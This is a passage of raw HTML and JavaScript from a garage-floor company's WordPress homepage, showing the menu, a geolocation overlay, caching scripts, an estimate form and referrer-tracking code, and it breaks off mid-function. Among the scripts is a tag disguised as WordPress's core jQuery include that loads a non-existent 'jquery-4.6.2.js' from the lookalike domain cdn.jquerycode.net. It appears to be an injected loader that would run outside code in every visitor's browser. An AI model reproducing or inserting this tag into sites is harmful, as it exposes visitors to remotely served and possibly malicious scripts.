	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a href="/locations/texas/">Texas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="/locations/tennessee/">Tennessee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="/locations/florida/">Florida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="/locations/arizona/">Arizona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="/locations/north-carolina/">North Carolina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="/locations/alabama/">Alabama</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3792"><a href="https://www.guardiangarage.com/locations/kentucky/">Kentucky</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://www.guardiangarage.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.guardiangarage.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.guardiangarage.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://guardiangarage.isolvedhire.com/jobmap/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.guardiangarage.com/referral/">Referral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="https://www.guardiangarage.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.guardiangarage.com/before-and-after/">Before and After</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.guardiangarage.com/get-a-quote/">Free Estimate</a></li>
</ul>    
    <div  class="mmenu-buttons-custom"><div  class="button-group flex-row"><a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary col-5 outline" >Get a Free Estimate</a></div></div>
    
</div>

<script>
    var settings = {
        company: {
            name: 'Guardian Garage Floors',
        },
        themeDir: 'https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries'
    };
	var dev = false;
    
    // Fist hero image is only one that loads and uses <picture> element
    // Convert <picture> element to regular background image once rendered final src
    var loadPictureHasRun = false;
    function loadPictureAsBg( el ) {
        loadPictureHasRun = true;
        var renderedSrc = el[0].currentSrc;
        el.parent().parent().find('.slide-bg').addClass('loaded').css('background-image', 'url(' + renderedSrc + ')');
    }

    if( !loadPictureHasRun ) {
        $('.section-hero img, .section-banner img').load(function() {
            loadPictureAsBg($(this));
        });
    }

    if( !loadPictureHasRun ) {
        $('.section-hero img, .section-banner img').each(function() {
            if( $(this).prop('complete') ) {
                loadPictureAsBg($(this));
            }
        });
    }
</script>

<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.6.2.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/socius-theme-proseries-child/*","/wp-content/themes/socius-theme-proseries/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Geotargeting GeoLocation START -->
			<div  class="geotloc_overlay_box" style="display: none;">
				<div  class="geotloc_overlay_container">
					<div  class="geotloc_overlay_remove"></div>
					<div  class="geotloc_overlay_text">
						<p>Please share your location to continue.</p>
						<p class="geotloc_overlay_help">Check our <a href="https://geotargetingwp.com/docs/geotargetingwp/how-to-share-location" rel="noreferrer noopener nofollow">help guide</a> for more info.</p>
					</div>
					<div  class="geotloc_overlay_img">
						<img width="223" height="194" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/images/give_consent.png" alt="share your location"/>
					</div>
				</div>
			</div>
			<!-- Geotargeting GeoLocation END --><script type="text/javascript" id="geot-js-js-extra">
/* <![CDATA[ */
var geot = {"ajax_url":"https://www.guardiangarage.com/wp-admin/admin-ajax.php","ajax":"1","pid":"15","is_archive":"","is_search":"","is_singular":"1","is_front_page":"1","is_category":"","is_page":"1","is_single":"","disable_remove_on_singular":"","is_builder":"","has_geo_posts":"","dropdown_search":"","dropdown_redirect":"","elementor_popup":"1","hide_class":"","hide_override_class":"","remove_class":"","remove_override_class":"","disable_console":"","geoloc_enable":"by_html5","geoloc_force":"","geoloc_fail":"Geolocation is not supported by this browser","geot_cookies_duration":"999"};
//# sourceURL=geot-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/js/geotarget-public.js" id="geot-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/js/min/selectize.min.js" id="geot-slick-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guardiangarage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/vendor.min.js" id="vendor-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/main.min.js" id="theme-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js" id="wpforms-modern-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.guardiangarage.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"2253":3,"2276":3},"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.guardiangarage.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>


<script type="text/javascript">
  $(document).ready(function() {
    $('.stat-count-to').each(function () {
      let self = $(this)
      let data = self.data('value');


      $(this).prop('Counter', 0).animate(
        {
          Counter: parseInt(data.toString().replace(/[_\W]+/g, '')),
        },
        {
          duration: 3000,
          easing: 'linear',
          step: function (now) {
            $(this).text(Math.ceil(now).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ','));
          },
        }
      );

    });
  
});
</script>
<div  class="lightbox-form">
    <div class="offer-form dark"> 
         <div class="form-text-wrapper">
            <div class="small-title dark-accent text-center no-line">Schedule Your</div>
                <div class="text-large h1 text-gradient-reverse">Free Estimate</div>
         </div>
         <div class="d-block d-lg-none">
                <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary">Get an Estimate</a>
         </div>
         <div  class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2258"><form id="wpforms-form-2258" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2258" method="post" enctype="multipart/form-data" action="/" data-token="e7dac05a4ab8cbbd2b82de28d5d08d94" data-token-time="1769837110"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container">		<div id="wpforms-2258-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2258-field_3" >Name Email Hidden</label>
			<input type="text" id="wpforms-2258-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2258-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2258-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2258-field_1-error" required></div><div id="wpforms-2258-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2258-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2258-field_2-error" required></div><div id="wpforms-2258-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2258-field_4" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2258-field_4-error" required></div><div id="wpforms-2258-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2258-field_6" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2258-field_6-error" required></div><div id="wpforms-2258-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2258-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div><div id="wpforms-2258-field_12-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="12"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_12" aria-hidden="false">How Did You Hear About Us?</label><select id="wpforms-2258-field_12" class="wpforms-field-large" name="wpforms[fields][12]"><option value="" class="placeholder" disabled  selected='selected'>How Did You Hear About Us?</option><option value="Google Search" >Google Search</option><option value="Social Media (Facebook, Instagram, Twitter, etc.)" >Social Media (Facebook, Instagram, Twitter, etc.)</option><option value="Online Advertisement" >Online Advertisement</option><option value="Friend or Family Referral" >Friend or Family Referral</option><option value="Blog or Article" >Blog or Article</option><option value="Magazine/ Postcard" >Magazine/ Postcard</option><option value="Company Trailer" >Company Trailer</option><option value="Home Show/ Event" >Home Show/ Event</option></select></div><div id="wpforms-2258-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2258-field_8" name="wpforms[fields][8]"></div><div id="wpforms-2258-field_13-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="13"><input type="hidden" id="wpforms-2258-field_13" name="wpforms[fields][13]"></div><div id="wpforms-2258-field_11-container" class="wpforms-field wpforms-field-html" data-field-id="11"><div id="wpforms-2258-field_11" aria-errormessage="wpforms-2258-field_11-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2258"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/"><input type="hidden" name="page_id" value="15"><input type="hidden" name="wpforms[post_id]" value="15"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2258" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->    </div>
</div>

<script>
$(document).ready(function() {
  /* URL PARAMETER FUNCTION */
  $.urlParam = function(name) {
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results == null) {
      return null;
    } else {
      return results[1] || 0;
    }
  }

  /* SETTING SOURCE COOKIE BASED ON URL PARAMETER ?source= */
  var paramValue = $.urlParam('source');
  if (paramValue) {
    $.cookie('source', $.urlParam('source'), {
      path: '/',
      domain: '',
      expires: 30
    });
  }
  /* FILLING FORMS .ppc-source FIELD BASED ON SOURCE COOKIE */
  var cookieSrc = $.cookie('source');
  if (cookieSrc) {
    if ($('.ppc-source input').length) {
      $('.ppc-source input').val(cookieSrc);
    }
  }

  /* SET REFERRER COOKIE IF A REFERRER IS FOUND */
  var referrer = 'referrer' //control the spelling of 'referrer' with a variable.

  if (!$.cookie(referrer) && document.referrer) {
    $.cookie(referrer, document.referrer, {
      path: "/",
      domain: "",
      expires: 30
    });

    if ($('.referrer').length) {
      $('.referrer').val(document.referrer);
    }

  } else {
    console.log("No Referrer Exists");
  }

  /* FILLING FORMS .referrer FIELD BASED ON REFERRER COOKIE */
  if (referrerSrc) {
    if ($('.referrer').length) {
      $('.referrer').val(referrerSrc);
    }
  }
  /* OVERWRITE REFERRER VARIABLE IF URL PARAMETER ?referrer= */
  var referrerSrc = $.urlParam(referrer) ? decodeURIComponent($.urlParam(referrer)) : $.cookie(referrer);

    /* GET TRAFFIC TYPE IF GEOLOCATION PLUGIN IS DISABLED */
  var domainHost = location.host;
  var trafficType = !referrerSrc || referrerSrc.indexOf(domainHost) >= 0 ? 'direct' : 'organic';
  trafficType = cookieSrc ? 'paid' : trafficType;
  
  /******************************
  PHONE SWAPPING FUNCTIONALITY 
  ******************************/
  /* UTILITY FUNCTION FOR SWAPPING PHONE HTML */
  function swapPhones(phone) {
    var phoneJustNumbers = phone.replace(/[^0-9]/g, '');
    $('a[href*="tel:"]:not(.nochange)').attr('href', 'tel:' + phoneJustNumbers);
    $('.phone-number').text(phone);
    $('.phone-group').each(function() {
      $(this).find('.phone-item:not(:eq(0))').hide();
      $(this).find('.phone-item .number-label').hide();
    });
    $('.phone2-box').hide();
  }
  
	/* DYNAMIC PHONE SWAPPING CONDITIONALS */
	


});
</script>
    <!-- calling ajax using built in geolocationWP plugin function -->
    <span data-action="latitude" style="display:none"><span class="geot-ajax" data-action="latitude" data-default=""></span></span> 
    <span data-action="longitute"  style="display:none"><span class="geot-ajax" data-action="longitude" data-default=""></span></span>
    <style>
        #loading-bar {
            width: 200px;
            height: 30px;
            background: linear-gradient(to right, #ccc 0%, #fff 50%, #ccc 100%);
            background-size: 200% 100%;
            background-repeat: no-repeat;
            animation: loading .2s linear infinite;
            display: block; 
        }

        @keyframes loading {
            0% { background-position: 100% 0; }
            100% { background-position: 0% 0; }
        }
        #mobile-loading-bar {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            background: linear-gradient(to right, #ccc 0%, #fff 50%, #ccc 100%);
            background-size: 200% 100%;
            background-repeat: no-repeat;
            animation: loading .2s linear infinite;
            display: block; 
            position: absolute;
            right: 61px;
            top: 5px;
        }
    </style>
    <div  id="loading-bar"></div>
    <div  id="mobile-loading-bar"></div>
<script>
    //on doc ready place the  #loading-bar inside the .phone-group
    jQuery(document).ready(function() {
        jQuery('#loading-bar').appendTo('.phone-group');
        jQuery('#mobile-loading-bar').appendTo('.phone-cta .d-block.d-xl-none');
    });

    // Check if userLocation is already stored in local storage
    var userLocation = JSON.parse(localStorage.getItem('userLocation'));

    function swapLocationInfo(name, phone, address, cityStateZip) {
            var phoneJustNumbers = phone.replace(/[^0-9]/g, '');
            $('a[href*="tel:"]:not(.nochange)').attr('href', 'tel:' + phoneJustNumbers);
            $('.phone-number').text(phone);
            $('.phone-group').each(function() {
                $(this).find('.phone-item:not(:eq(0))').hide();
                $(this).find('.phone-item .number-label').hide();
            });
            $('.phone2-box').hide();
            $('.section-footer .location-name').text(name);
            $('.section-footer .address').html(address + '<br/>' + cityStateZip);
        }


        function calculateDistance(lat1, lon1, lat2, lon2) {
            var R = 6371; // Radius of the earth in km
            var dLat = deg2rad(lat2-lat1);
            var dLon = deg2rad(lon2-lon1); 
            var a = 
